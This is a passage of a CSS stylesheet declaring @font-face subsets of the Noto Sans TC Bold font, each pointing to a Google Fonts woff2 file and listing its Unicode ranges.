  unicode-range: U+17d2, U+17db, U+1871, U+18fa, U+1bff, U+1d00, U+1d04-1d05, U+1d07, U+1d0a-1d0b, U+1d0d, U+1d0f, U+1d17-1d18, U+1d1b-1d1c, U+1d20-1d22, U+1d25, U+1d2c, U+1d2e, U+1d30-1d31, U+1d33-1d3a, U+1d3c, U+1d3e-1d42, U+1d52, U+1d55, U+1d5b, U+1d5e, U+1d9c, U+1da0, U+1dc4-1dc5, U+1e3b, U+1e43, U+1e45, U+1e47, U+1e63, U+1e6d, U+1e73, U+1ea0, U+1ea2, U+1ea4-1ea9, U+1eab-1eaf, U+1eb1, U+1eb3, U+1eb5, U+1eb7, U+1eb9, U+1ebb, U+1ebd-1ebe, U+1ec0-1ec3, U+1ec5-1ec6, U+1ec9, U+1ecb-1ecd, U+1ecf-1ed1, U+1ed3-1ed5, U+1ed7-1edd, U+1edf, U+1ee1, U+1ee3-1ee7, U+1ee9, U+1eeb, U+1eed, U+1eef-1ef1, U+1ef3, U+1ef7, U+1ef9, U+1f62, U+1fa2, U+2001-2006, U+2009-200a, U+200c-2012, U+2015-2016, U+201a, U+201e, U+2020-2021, U+2023-2025, U+2028, U+202a-202d, U+202f-2030;
}
/* [98] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.98.woff2) format('woff2');
  unicode-range: U+1b7-1be, U+1d0, U+1d2, U+1d4, U+1da, U+1dc-1dd, U+1e1, U+1e3-1e4, U+1e7, U+1e9, U+1eb-1ec, U+1f0-1f1, U+1f3-1f5, U+1f7, U+1f9-1ff, U+219, U+221, U+225-226, U+228-22b, U+22e-22f, U+231-235, U+239, U+23b, U+23e, U+250-252, U+254-255, U+259-25e, U+261-263, U+268-26b, U+26d, U+26f-277, U+279-27a, U+27d-281, U+283, U+28a-28c, U+28f, U+292, U+294-296, U+298-29a, U+29c, U+29f, U+2a1-2a2, U+2a4-2a7, U+2a9-2aa, U+2ae-2b3, U+2b5-2b7, U+2b9-2bf, U+2c2-2c4, U+2c6-2cd, U+2d0, U+2d8-2da, U+2dc, U+2e1-2e3, U+2e7, U+2eb, U+2ee;
}
/* [99] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.99.woff2) format('woff2');
  unicode-range: U+60, U+a1-a4, U+a6-a8, U+aa, U+ac, U+af, U+b1, U+b4-b6, U+b8-ba, U+bc-be, U+c0-c8, U+ca-cc, U+ce-d5, U+d8-df, U+f0, U+f5, U+f7-f8, U+fb, U+fe-100, U+102, U+105, U+107, U+109-10d, U+10f, U+112, U+115, U+117, U+119, U+11b, U+11f, U+121, U+123-124, U+127, U+129, U+12c-12d, U+130-13f, U+141-142, U+144, U+148, U+14b-14c, U+14f-153, U+159-15b, U+15e-161, U+163-166, U+169-16a, U+16d-171, U+173-17e, U+192, U+1a0, U+1a4, U+1aa, U+1ac-1ad, U+1af, U+1b1, U+1b4-1b6;
}
/* [100] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.100.woff2) format('woff2');
  unicode-range: U+2103, U+22c1, U+2302, U+25a0, U+266a, U+2699, U+4f3d, U+4fcf, U+5006, U+50d1, U+5170, U+518c, U+51f0, U+51f6, U+51f9, U+524a, U+52c3, U+5320, U+5349, U+5356, U+53db, U+53ee, U+53f7, U+5480, U+5495, U+5497, U+55e8, U+55ef, U+56b7, U+5824, U+58d8, U+5937, U+59da, U+59e8, U+5a36, U+5a49, U+5a9a, U+5be8, U+5c37, U+5d14, U+5d4c, U+5d50, U+5deb, U+5f55, U+5f77, U+5fbd, U+6052, U+6064-6065, U+608d, U+611a, U+614c, U+6284, U+6296, U+632b, U+634f, U+63a9, U+6488, U+6500, U+652a, U+6556, U+65ec, U+6643, U+6761, U+679a, U+6850, U+6893, U+6897, U+68ad, U+68b3, U+68d5, U+6960, U+6a11, U+6a38, U+6b47, U+6b67, U+6b6a, U+6ccc, U+6f20, U+6f3e, U+70ed, U+7260, U+73b0, U+745f, U+74ca, U+74e3, U+75b5, U+75f4, U+7624, U+7662, U+786e, U+7901, U+79c9, U+79e6, U+7a1a, U+7a62, U+7aca, U+7c98, U+7cb5, U+7d21, U+7d2e, U+7def, U+7ecf, U+7fa8, U+8054, U+8139, U+81b3, U+8259, U+83f1, U+8431, U+849c, U+84ec, U+8549, U+85b0, U+8a6d, U+8a93, U+8ae7, U+8b5a, U+8ba1, U+8bba, U+8cdc, U+8dea, U+8fc7, U+8fd9, U+902e, U+90ca, U+916a, U+916c, U+947c, U+9594, U+95a8, U+95f4, U+971e, U+980c, U+9891, U+98b1, U+98fc, U+9903, U+9957, U+99ae, U+9d09, U+9e9f, U+9edb, U+e602-e605, U+ff16-ff18;
}
/* [101] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.101.woff2) format('woff2');
  unicode-range: U+2191, U+2193, U+25cb, U+2709, U+3127, U+4e0e, U+4e18, U+4e3a, U+4e48, U+4e91, U+4eec, U+5112, U+52a3, U+52ab, U+52f3, U+52fb, U+5339, U+533f, U+53e2, U+543e, U+5572, U+55c6, U+563b, U+5653, U+5657, U+5955, U+5983, U+598d, U+59e6, U+5bb5, U+5bc2, U+5bf9, U+5cb3, U+5d17, U+5dbc, U+60df, U+6190, U+61a4, U+61be, U+62ac, U+62bc, U+636e, U+6398, U+6487, U+6495, U+64ab, U+6577, U+65ac, U+6652, U+66f9, U+683d, U+68b5, U+68da, U+68e7, U+6a59, U+6bef, U+6c50, U+6c9b, U+6e23, U+6e34, U+6e4a, U+6e67, U+6ea2, U+6eb6, U+6feb, U+714c, U+715e, U+7199, U+71ac, U+7231, U+7262, U+7409, U+7469, U+7535, U+753a, U+7682, U+76ba, U+76f2, U+77fd, U+780d, U+7832, U+78c5, U+78ef, U+79be, U+7a84, U+7cb9, U+7cdf, U+7d6e, U+7db1, U+7e61, U+7e7d, U+7e8f, U+7f38, U+7f77, U+7fc5, U+7fe1, U+7ff9, U+800d, U+8015, U+80a2, U+80aa, U+80ba, U+814e, U+8180, U+819d, U+81c0, U+828b, U+82ad, U+82af, U+83f8, U+8403, U+84bc, U+84c9, U+8523, U+8569, U+8591, U+881f, U+884d, U+88d4, U+89c4, U+89c6, U+8a60, U+8a79, U+8b19, U+8bd5, U+8bf7, U+8c03, U+8c79, U+8cc8, U+8d9f, U+8e10, U+8faf, U+9009, U+9017, U+9175, U+9187, U+918b, U+9214, U+946b, U+9470, U+9640, U+9675, U+96ef, U+97cb, U+97e9, U+99b3, U+9b4f, U+9f90, U+ff14, U+1f464;
}
/* [102] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.102.woff2) format('woff2');
  unicode-range: U+a5, U+2190, U+25ce, U+4e56, U+4e9a, U+4ea8, U+4ead, U+4f51, U+4faf, U+5098, U+50ac, U+5147, U+51f8, U+52a1, U+52a8, U+53ed, U+5435, U+5475, U+54a9, U+54c0, U+5564, U+5605, U+5733, U+5764, U+57c3, U+5858, U+5893, U+589c, U+58e2, U+5974, U+599e, U+59a8, U+59ec, U+5b9d, U+5bee, U+5c2c, U+5cfd, U+5de2, U+5e2e, U+5ed6, U+5f65, U+6070, U+61fc, U+6241, U+624e, U+626f, U+6291, U+62cc, U+62d8, U+62da, U+62fe, U+6349, U+6367, U+63ea, U+6435, U+6454, U+64a4, U+64b2, U+64bc, U+64bf, U+64c5, U+64ce, U+6572, U+65e8, U+6602, U+6614, U+6670, U+6688, U+672d, U+673a, U+68cb, U+6912, U+6a61, U+6aac, U+6aaf, U+6ab8, U+6ae5, U+6b96, U+6bc5, U+6c6a, U+6cbe, U+6d78, U+6deb, U+6e7e, U+6e9c, U+6f84, U+7051, U+70ad, U+70f9, U+7119, U+7149, U+71e6, U+72d0, U+72e0, U+7334, U+744b, U+7455, U+7504, U+75ab, U+75b2, U+76c3, U+76fe, U+7948, U+7a74, U+7c72, U+7cca, U+7ce7, U+7f55, U+8154, U+81e3, U+8292, U+83c1, U+83c7, U+845b, U+8475, U+8490, U+85af, U+86d9, U+8774, U+8b39, U+8bed, U+8c54, U+8c6b, U+8c9e, U+8cab, U+8ce6, U+8ced, U+8e48, U+8eb2, U+8eba, U+91c0, U+91d8, U+92b3, U+93fd, U+95ca, U+964c, U+970d, U+9716, U+9774, U+985b, U+9913, U+9935, U+99c1, U+9b31, U+9d5d, U+9d6c, U+fe30, U+ff05, U+ff10, U+ff15;
}
/* [103] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.103.woff2) format('woff2');
  unicode-range: U+926, U+928, U+939, U+94d, U+25c6, U+4e08, U+4e2a, U+4e4f, U+4e59, U+4ec7, U+4f0f, U+4f3a, U+4f62, U+4fae, U+507d, U+5173, U+5187, U+51fd, U+52f8, U+533a, U+535c, U+541e, U+54c7, U+54e9, U+5589, U+559a, U+5690, U+5782, U+582a, U+5962, U+59a5, U+5a77, U+5b66, U+5b99, U+5bd3, U+5c48, U+5c65, U+5d0e, U+5dba, U+5e06, U+5e15, U+5ec1, U+5f00, U+5f4c, U+5f79, U+6055, U+6068, U+609f, U+60b6, U+6170, U+62ab, U+62d3, U+6368, U+6380, U+6492, U+6558, U+6570, U+65a5, U+65ed, U+6606, U+660f, U+6691, U+6749, U+674f, U+6770, U+6795, U+67f3, U+687f, U+68df, U+6953, U+6b20, U+6bbf, U+6d59, U+6d66, U+6daf, U+6dc7, U+6f3f, U+6f51, U+6f70, U+6fa1, U+6ff1, U+704c, U+70ab, U+714e, U+71d9, U+71e5, U+7235, U+72c4, U+73ca, U+742a, U+74f7, U+7529, U+758f, U+766e, U+76fc, U+7891, U+7a3b, U+7b28, U+7bad, U+7c60, U+7ebf, U+7f9e, U+7fc1, U+7ff0, U+7ffc, U+8096, U+8155, U+816b, U+81c2, U+81d8, U+81e5, U+8299, U+8302, U+8304, U+8332, U+83ca, U+8525, U+8606, U+8650, U+8667, U+87f9, U+8a87, U+8abc, U+8b0e, U+8ca7, U+8caa, U+8cca, U+8cec, U+8d39, U+8d6b, U+8e29, U+8fb0, U+901d, U+908f, U+90aa, U+9127, U+919c, U+9215, U+932b, U+95d6, U+96c0, U+97fb, U+9812, U+9817, U+9e79, U+fe0f, U+feff, U+ff06, U+ff0a-ff0b;
}
/* [104] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.104.woff2) format('woff2');
  unicode-range: U+b0, U+93f-940, U+200b, U+22ef, U+25ba, U+2665, U+4f0d, U+4f19, U+4f59, U+5075, U+50b2, U+50b5, U+511f, U+5141, U+5146, U+514c, U+5185, U+51dd, U+522e, U+5319, U+5378, U+53ad, U+53c9, U+53d1, U+53d4, U+543b, U+5442, U+5446, U+5481, U+5507, U+5565, U+55aa, U+5606, U+56ca, U+56fe, U+58fa, U+5915, U+5949, U+5996, U+59fb, U+5b0c, U+5b5f, U+5be2, U+5bfa, U+5c41, U+5ca9, U+5d07, U+5ec8, U+5eca, U+5f18, U+5f4e, U+5f59, U+5f6d, U+5fb9, U+6028, U+6062, U+606d, U+6094, U+60f1, U+6108-6109, U+614e, U+617e, U+61b2, U+61f8, U+6247, U+626d, U+6276, U+62cb, U+62f3, U+64e0, U+6649, U+66a8, U+67f1, U+67f4, U+6842, U+6851, U+69fd, U+6a58, U+6c27, U+6c88, U+6cca, U+6d29, U+6f01, U+6f06, U+6f58, U+6f62, U+6f6d, U+6ffe, U+7058, U+70ae, U+7267, U+75bc, U+76c6, U+7740, U+7955, U+7a00, U+7b4b, U+7be9, U+7c4c, U+7cfe, U+7dbf, U+7e2b, U+7e31, U+809d, U+80de, U+8108, U+81df, U+8277, U+82bd, U+8352, U+8393, U+8404, U+856d, U+8587, U+868a, U+8776, U+87ba, U+886b, U+8870, U+88d5, U+896a, U+896f, U+8a23, U+8ad2, U+8b00, U+8b20, U+8cb8, U+8ce0, U+8d81, U+8db4, U+8ef8, U+8f1b, U+8f5f, U+8fa8, U+906e, U+9077, U+90b1, U+90c1, U+9165, U+92c1, U+95e8, U+975a, U+98c6, U+9ecf, U+9f0e, U+9f52, U+ff12-ff13;
}
/* [105] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.105.woff2) format('woff2');
  unicode-range: U+627-629, U+631, U+639, U+644, U+64a, U+25cf, U+2606, U+2764, U+3008-3009, U+4e38, U+4ed5, U+4ef0, U+4fe0, U+5085, U+5211-5212, U+5272, U+52fe, U+5366, U+54ac, U+5587, U+55b5, U+561b, U+5751, U+576a, U+57cb, U+594f, U+5951, U+596e, U+59d1, U+5ac1, U+5b8b, U+5c4d, U+5ca1, U+5e7d, U+5edf, U+5ef7, U+5fa1, U+5faa, U+5fcc, U+5ffd, U+62b9, U+6316, U+6350, U+6478, U+647a, U+64b0, U+6591, U+659c, U+65a4, U+65f6, U+6607, U+6674, U+6765, U+679d, U+68a8, U+6b3a, U+6c57, U+6c61, U+6c90, U+6cbf, U+6cdb, U+6d69, U+6db5, U+6dd1, U+70d8, U+71d5, U+72ac, U+72fc, U+7336, U+7344, U+7384, U+745c, U+7470, U+75d5, U+7652, U+76c8, U+76e7, U+7709, U+7747, U+7763, U+77ad, U+7802, U+78a7, U+78b3, U+78c1, U+7926, U+796d, U+798d, U+7aae, U+7b52, U+7d68, U+7d81, U+7e5e, U+7e69, U+7e73, U+7f50, U+7f70, U+7f75, U+80c3, U+8106, U+818f, U+81a9, U+81ed, U+820c, U+82d1, U+8461, U+84b8, U+852c, U+863f, U+8679, U+86c7, U+8702, U+88c2, U+88f8, U+8af8, U+8b7d, U+8ca2, U+8d64, U+8d74, U+8d99, U+8e8d, U+8ecc, U+8fc5, U+9022, U+9038, U+905c, U+9081, U+9189, U+9234, U+92d2, U+962a, U+9646, U+96d5, U+971c, U+9838, U+9875, U+98c4, U+99db, U+9a5f, U+9cf4, U+9d28, U+9daf, U+9df9, U+9f9c, U+ff11, U+ff1e;
}
/* [106] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.106.woff2) format('woff2');
  unicode-range: U+2500, U+4e1f, U+4e43, U+4eff, U+4f50, U+4f54, U+4f69, U+4fb6, U+4fc4, U+50a2, U+50bb, U+50be, U+5118, U+5154, U+51cc, U+5360, U+53b2, U+53ec, U+540b, U+5537, U+558a, U+5617, U+57d4, U+5857, U+58ef, U+58f9, U+592f, U+5954, U+59ae, U+59ca, U+5a03, U+5acc, U+5b64, U+5c3f, U+5c6f, U+5d29, U+5de1, U+5dfe, U+5e16, U+5ec9, U+5f7c, U+5f81, U+5f92, U+6016, U+6021, U+6046, U+6089, U+60d1, U+6155, U+6191, U+6212, U+62d4, U+632f, U+642c, U+6490, U+64a5, U+64cb, U+64e6, U+6524, U+6597, U+65e6, U+66b1, U+6846, U+6876, U+6881, U+6beb, U+6ce5, U+6d25, U+6dcb, U+6e21, U+6ec5, U+6f32, U+707d, U+708e, U+71c3, U+722c, U+723a, U+727d, U+731b-731c, U+7345, U+7375, U+73ab, U+7433-7434, U+758a, U+764c, U+76dc, U+7720, U+77ac, U+7897, U+78a9, U+78b0, U+78da, U+7c92, U+7d17, U+7dd2, U+7f51, U+7f69, U+7fe0, U+8017, U+8058, U+8070, U+8105, U+8150, U+8178-8179, U+81bd, U+820d, U+8303, U+838e, U+83cc, U+8482, U+857e, U+85a9, U+85e4, U+8896, U+88cf, U+8a98, U+8c8c, U+8cc0, U+8da8, U+8dcc, U+8e5f, U+8ed2, U+8f29, U+8fad, U+8fb1, U+903e, U+9059, U+9072, U+9075, U+90ce, U+91e3, U+9285, U+9298, U+934a, U+937e, U+95a3, U+9676-9677, U+99a8, U+99d0, U+9a45, U+9a6c, U+9ad2, U+9b45, U+9d3b, U+9e7d, U+9e7f;
}
/* [107] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.107.woff2) format('woff2');
  unicode-range: U+5e, U+2022, U+25bc, U+4e32, U+4e95, U+4fca, U+5009, U+5144, U+51c6, U+528d, U+5291, U+52d2, U+52e4, U+5353, U+540a, U+5410, U+54e6, U+54f2, U+5510, U+5514, U+55ac, U+56fd, U+573e, U+5766, U+5783, U+5806, U+5821, U+5875, U+596a, U+59c6, U+59ff, U+5ae9, U+5b5d, U+5bb4, U+5bd2, U+5e45, U+5e72, U+5f90-5f91, U+6012, U+6084-6085, U+60a0, U+60a3, U+60b2, U+60f9, U+6148, U+6158, U+626e, U+633a, U+6355, U+63aa, U+6566, U+6575, U+660c, U+66c9, U+66ec, U+6731, U+6735, U+675c, U+67ef, U+68af-68b0, U+68c9, U+6905, U+6b98, U+6bc0, U+6c0f, U+6c1b, U+6c41, U+6cf3, U+6d2a, U+6d3d, U+6d6e, U+6dd8, U+6dda, U+6dfa, U+6e9d, U+6eaa, U+6ecb, U+6ef4, U+6efe, U+6f0f, U+7092, U+7159, U+716e, U+7378, U+73b2, U+74e6, U+75be, U+75de, U+788e, U+789f, U+78e8, U+790e, U+7965, U+7a4e, U+7aa9, U+7c43, U+7de9, U+7e96, U+7f6a, U+7f72, U+7fd4, U+809a, U+80a9, U+80d6, U+8102, U+8170, U+819c, U+829d, U+82ac, U+82b3, U+840c, U+8499, U+85aa, U+883b, U+8861, U+88c1, U+88d9, U+8a3a, U+8aee, U+8b02, U+8ce2, U+8d0f, U+8e0f, U+8e22, U+8f1d, U+9003, U+9006, U+903c, U+904d, U+90ed, U+9130, U+91ac, U+91c7, U+92ea, U+9326, U+93c8, U+95c6, U+9727, U+994b, U+9a30, U+9a37, U+9b42, U+9ee8, U+9f3b, U+ad6d, U+c5b4, U+d55c;
}
/* [108] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.108.woff2) format('woff2');
  unicode-range: U+3042, U+3044, U+3046, U+3048, U+304a-3050, U+3053-3057, U+3059-305b, U+305d-3061, U+3063-306c, U+306e-3079, U+307b, U+307d-307f, U+3082-308d, U+308f, U+3092-3093, U+30a1-30a4, U+30a6-30c1, U+30c3-30c4, U+30c6-30e1, U+30e3-30ed, U+30ef, U+30f3, U+30fb-30fc, U+4e58, U+4ea1, U+4ef2, U+4f75, U+4fd7, U+501f, U+51cd, U+5269, U+52c1, U+5377, U+5439, U+5440, U+54ed, U+5687, U+58a8, U+58c1, U+59b3, U+5a1c, U+5be9, U+5c46, U+5e25, U+5e3d, U+5ee2, U+5f31, U+60dc, U+6163, U+6182, U+622a, U+6258, U+6372, U+63ee, U+6416, U+6458, U+651c, U+65cb, U+6668, U+66a2, U+67cf, U+6a6b, U+6b32, U+6b49, U+6bbc, U+6d1e, U+6f38, U+6f5b, U+6f64, U+6f8e, U+6fa4, U+70cf, U+70e4, U+721b, U+73bb, U+7483, U+74dc, U+775b, U+7c97, U+7d1b, U+7dfb, U+7e3e, U+7f8a, U+7fbd, U+8000, U+8036, U+80ce, U+8216, U+8239, U+8266, U+85c9, U+87f2, U+8972, U+8a17, U+8a50, U+8a95, U+8feb, U+8ff4, U+905e, U+9451, U+947d, U+963b, U+98fd, U+9b27, U+9b6f, U+9ed8, U+9f20;
}
/* [109] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.109.woff2) format('woff2');
  unicode-range: U+2502, U+2605, U+4ed9, U+4f2f-4f30, U+4f38, U+4fc3, U+4ff1, U+500d, U+5049, U+5074, U+5077, U+5091, U+5175, U+517c, U+51e1, U+526a, U+52aa, U+52c7, U+52df, U+541b, U+5448, U+54aa, U+5674, U+56f0, U+5761, U+585e, U+588a, U+58fd, U+5925, U+5948, U+5999, U+5a18, U+5a46, U+5b30, U+5b54, U+5b6b, U+5b8f, U+5bf8, U+5c0a, U+5c16, U+5c24, U+5cf0, U+5e1d, U+5e79, U+5f04, U+5fcd, U+5fe0, U+616e, U+61f6, U+6293, U+62c6, U+62d2, U+62d6, U+63da, U+63ed, U+640d, U+649e, U+64ec, U+64f4, U+64fe, U+6562, U+65e2, U+65fa, U+6628, U+66dd, U+66fc, U+66ff, U+6717, U+67d4, U+6817, U+6885, U+695a, U+69cd, U+6afb, U+6c89, U+6c96, U+6cc9, U+6d1b, U+6d74, U+6db2, U+6dbc, U+6df7, U+6dfb, U+6fc3, U+7070, U+70b8, U+7169, U+7210, U+7238, U+737b, U+746a, U+74f6, U+7518, U+756a, U+75c7, U+7919, U+7956, U+795d, U+7a05, U+7a0d, U+7a3f, U+7bc9, U+7cd5, U+7d0b, U+7d10, U+7e6a, U+808c, U+80af, U+80e1, U+80f8, U+817f, U+827e, U+8377, U+8389, U+83ab, U+83f2, U+840a, U+8584, U+865b, U+8766, U+87a2, U+8932, U+8a69, U+8b6f, U+8c37, U+8c6c, U+8ca9, U+8cfa, U+8d95, U+8de1, U+8f14, U+8f9b, U+8fa3, U+9010, U+901b, U+9080, U+912d, U+9177, U+9336, U+966a, U+9670, U+9769, U+9813, U+99d5, U+9a19, U+9ce5, U+9cf3, U+9ece, U+9f13;
}
/* [110] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.110.woff2) format('woff2');
  unicode-range: U+201c-201d, U+203b, U+2192, U+25b2, U+4e01, U+4e39, U+4e73, U+4e88, U+4e8e, U+4f0a, U+4f5b, U+504f, U+5100, U+5104, U+5192, U+51a0, U+51ac, U+51f1, U+5200, U+5224, U+5237-5238, U+523a, U+52de, U+52f5, U+5371, U+539a, U+53e5, U+540e, U+5531, U+5634, U+56c9, U+574a, U+57f9, U+5851, U+5854, U+586b, U+592e, U+5967, U+59bb, U+59d3, U+5b55, U+5b87, U+5be7, U+5bec, U+5cb8, U+5df7, U+5e2d, U+5e7b, U+5f1f, U+5f70, U+5fd9, U+6234, U+62b5, U+62dc, U+62fc, U+6383, U+63cf, U+63d2, U+63e1, U+64fa, U+654f, U+656c, U+65c1, U+65d7, U+6620, U+6676, U+6697, U+66ab, U+66c6, U+671d, U+672b, U+67d0, U+67d3, U+68c4, U+690d, U+694a, U+6ac3, U+6b04, U+6b23, U+6b8a, U+6c60, U+6d89, U+6de1, U+6e38, U+6e6f, U+6f02, U+6fd5, U+70c8, U+7126, U+718a, U+723d, U+7246, U+73cd, U+760b, U+7626, U+7687, U+79df, U+7a69, U+7c3d, U+7c3f, U+7c4d, U+7cd6, U+7d2b, U+7de3, U+8010, U+80a5, U+819a, U+82d7, U+838a, U+8463, U+8521, U+860b, U+864e, U+871c, U+89f8, U+8afe, U+8b5c, U+8c46, U+8cbf, U+8cd3, U+8cf4, U+8d08, U+8d0a, U+8ddd, U+8fea, U+9014, U+9055, U+907a, U+9178, U+934b, U+9396, U+93ae, U+9583, U+9663, U+96bb, U+9707, U+9738, U+9846, U+9905, U+9a0e, U+9aa8, U+9b25, U+9b3c, U+9ea5, U+9eb5, U+9f4a, U+9f61, U+ff0d;
}
/* [111] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.111.woff2) format('woff2');
  unicode-range: U+2027, U+300e-300f, U+4e82, U+4e92, U+4ec1, U+4ecd, U+4f48, U+4f53, U+4fb5, U+502b, U+5076, U+5132, U+522a, U+526f, U+5289, U+52dd, U+52ff, U+532f, U+5433, U+547c, U+552f, U+5561, U+559d, U+56fa, U+5750, U+57f7, U+5805, U+584a, U+58c7, U+58de, U+593e, U+5976, U+59d0, U+59d4, U+5a66, U+5b97, U+5bae, U+5bbf, U+5bdf, U+5c04, U+5c3a, U+5c3e, U+5c4f, U+5ddd-5dde, U+5de8, U+5e7c, U+5e8a, U+6025, U+602a, U+6050, U+6069, U+60e1, U+6162, U+61b6, U+61c2, U+6200, U+6263, U+6297, U+62b1, U+62bd, U+62ec, U+6377, U+638c, U+63f4, U+641e, U+64cd, U+6551, U+6557, U+6563, U+6696, U+6751, U+675f, U+676f, U+677e, U+6790, U+684c, U+699c, U+6a39, U+6a4b, U+6b66, U+6b78, U+6bd2, U+6cb3, U+6ce1, U+6de8, U+6ed1, U+6f22, U+6f54, U+6fc0, U+7236, U+7259, U+72af, U+72d7, U+7389, U+73e0, U+745e, U+7532, U+7562, U+75db, U+7686, U+76d2, U+76df, U+76e3, U+7701, U+7761, U+79cb, U+79d2, U+7aef, U+7af6, U+7b80, U+7c64, U+7e2e, U+7e54, U+7e6b, U+8033, U+804a, U+812b, U+81a0, U+8212, U+821e, U+82e6, U+84cb, U+84ee, U+8607, U+878d, U+885d, U+888b, U+8a13, U+8a5e, U+8aa0, U+8c9d, U+8de8, U+906d, U+907f, U+90a6, U+91cb, U+91dd, U+92fc, U+9686, U+968e, U+9694, U+96de, U+96e8, U+96f7, U+975c, U+9918, U+ff0e, U+ff5c;
}
/* [112] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.112.woff2) format('woff2');
  unicode-range: U+3c, U+d7, U+4e4e, U+4e7e, U+4ea6, U+4eac, U+4f34, U+5012, U+50b7, U+51b0, U+5283, U+5348, U+5354, U+53eb, U+53f3, U+5409, U+5496, U+54c8, U+54e5, U+554a, U+5594, U+56b4, U+5708, U+5713, U+57df, U+590f, U+592b, U+599d, U+59b9, U+5a01, U+5a5a, U+5b85, U+5b88, U+5ba3, U+5c01, U+5de7, U+5e63, U+5e78, U+5e9c, U+5eda, U+5ef3, U+5ef6, U+5f48, U+5fb5, U+6015, U+6167, U+6176, U+61f7, U+6279, U+627f, U+6311, U+6388-6389, U+63a1-63a2, U+6436, U+64c1, U+64d4, U+65bd, U+66b4, U+66f2, U+6838, U+68d2, U+68ee, U+6982, U+69ae, U+69cb, U+6b4c, U+6bba, U+6c5f, U+6d0b, U+6d3e, U+6d6a, U+6e1b, U+6e56, U+6f6e, U+6fdf, U+719f, U+71c8, U+71d2, U+722d, U+72c2, U+751a, U+751c, U+7530, U+7533, U+7591, U+75c5, U+7642, U+76db, U+76e1, U+786c, U+7981, U+79c0, U+79fb, U+7a81, U+7a97, U+7adf, U+7af9, U+7b26, U+7d0d, 